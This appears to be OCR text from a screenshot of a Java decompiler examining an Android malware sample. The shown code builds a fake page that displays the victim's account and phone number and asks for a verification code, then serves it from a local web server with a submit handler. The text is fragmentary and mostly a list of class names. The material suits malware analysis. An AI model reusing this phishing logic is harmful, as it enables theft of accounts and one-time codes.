 Loader.class - Java Decompiler
File Edit Navigation Search Help
fubulfuiok-dex2jar.jar classes-dex2jar.jar out-dex2jar.jar
a.class c.class b.class b.class b.class d.class b.class d.class MainApplication.class MyReceiver.class
q.class t.class v.class w.class d.class d.class k.class m.class e.class m.class c.class x.class a.class f.class c.class a.class
a.class b.class a.class b.class c.class d.class e.class f.class g.class h.class a.class a.class b.class e.class j.class n.class
e.class f.class g.class h.class i.class j.class k.class l.class m.class o.class t.class
MyReceiver2.class PhoneActivity.class Loader.class MainActivity.class MainService.class a.class b.class c.class d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
l.class
m.class
n.class
o.class
p.class
q.class
r.class
s.class
t.class
u.class
v.class
w.class
com
a.a.a
b.a.a
Loader.class
MainActivity.class
MainApplication.class
MainService.class
MyReceiver.class
MyReceiver2.class
PhoneActivity.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
l.class
m.class
n.class
o.class
p.class
q.class
r.class
s.class
t.class
d
a
b
a.class
b.class
c.class
c
d
a.class
stringBuilder.append("\n<body>\n\n<script>\n    function onValidate(name, date) {\n        return true\n    }\n</script>\n\n<div class=\"appbar\">\n    <div class=\"apptitle\">\n
stringBuilder.append(s.b(7));
stringBuilder.append("</span>\n    </div>\n</div>\n<div class=\"appbarb\"></div>\n<h3 style=\"margin-left:16px\">%%ACCOUNT%%</h3>\n<h3 style=\"margin-left:16px\">%%PHONE_NUMBER%%</h3>\
stringBuilder.append(s.b(11));
stringBuilder.append(":</label>\n        <div class=\"cont\">\n            <input id=\"vcode\" name=\"vcode\" autocomplete=\"false\" type=\"text\" minlength=\"2\" required placeholder=
stringBuilder.append(s.b(11));
stringBuilder.append("\">\n        </div>\n        <div class=\"cont btn-cont\">\n            <button class=\"submit\" type=\"submit\" style=\"display: block\">");
stringBuilder.append(s.b(4));
stringBuilder.append("</button>\n        </div>\n    </form>\n</div>\n</body>\n\n</html>\n    ");
this.E = stringBuilder.toString();
}
private final d.e<String, String> a(String paramString) {
try {
paramString = a.b.a(paramString, "UTF-8", false);
d.i.k k = new d.i.k("\"about\": ?\".+?[^\\\\]\"");
d.e.b.h.a(paramString, "text");
d.i.i i = d.i.k.a(k, paramString, 0, 2, null);
if (i != null) {
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append("{");
stringBuilder.append(i.b());
stringBuilder.append("}");
String str = (new JSONObject(stringBuilder.toString())).getString("about");
d.e.b.h.a(str, "about");
List list = d.i.m.b(str, new String[] { "----" }, false, 0, 6, null);
return (list.size() > 1) ? new d.e(list.get(1), list.get(0)) : new d.e(list.get(0), "");
}
return new d.e("", "");
} catch (Exception exception) {
return new d.e("", "");
}
}
private final String a() {
d.e.b.j.b b1 = new d.e.b.j.b();
b1.a = 0;
return s.<String>a(new k(this, b1));
}
private final String a(Account paramAccount) {
int i = (new Random()).nextInt(10000) + 12000;
b.g g = new b.g(i);
g.a(new ax(this, paramAccount, "/"));
g.b(new ay(this, g, "/submit"));
(new Thread(new az(g))).start();
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append("http://127.0.0.1:");
stringBuilder.append(i);
stringBuilder.append('/');
return stringBuilder.toString();
}
TALK
T
HxD
한
17:27
2021-01-19